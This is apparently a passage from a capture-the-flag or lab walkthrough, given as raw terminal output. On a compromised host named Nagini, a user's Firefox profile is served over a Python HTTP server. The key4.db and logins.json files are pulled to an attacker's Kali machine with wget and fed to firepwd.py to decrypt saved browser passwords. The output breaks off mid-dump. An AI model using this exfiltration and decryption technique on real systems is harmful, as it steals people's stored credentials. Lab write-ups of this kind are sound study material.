 hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
10.10.10.8 - - [02/Jul/2022 16:36:32] "GET /key4.db HTTP/1.1" 200 -
10.10.10.8 - - [02/Jul/2022 16:36:32] "GET /logins.json HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$
┌──(kali㉿kali)-[/tmp]
└─$ mkdir test; cd test; cp /opt/firepwd/firepwd.py .
┌──(kali㉿kali)-[/tmp/test]
└─$ chmod +x firepwd.py
┌──(kali㉿kali)-[/tmp/test]
└─$ wget 10.10.10.10:9090/key4.db; wget 10.10.10.10:9090/logins.json
--2022-07-02 07:06:34--  http://10.10.10.10:9090/key4.db
Connecting to 10.10.10.10:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 294912 (288K) [application/octet-stream]
Saving to: ‘key4.db’
key4.db 100%[================================>] 288.00K --.-KB/s in 0.002s
2022-07-02 07:06:34 (118 MB/s) - ‘key4.db’ saved [294912/294912]
--2022-07-02 07:06:34--  http://10.10.10.10:9090/logins.json
Connecting to 10.10.10.10:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 593 [application/json]
Saving to: ‘logins.json’
logins.json 100%[================================>] 593 --.-KB/s in 0s
2022-07-02 07:06:34 (186 MB/s) - ‘logins.json’ saved [593/593]
┌──(kali㉿kali)-[/tmp/test]
└─$ python3 ./firepwd.py
globalSalt: b'db8e223cef34f55b9458f52286120b8fb5293c95'
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
SEQUENCE {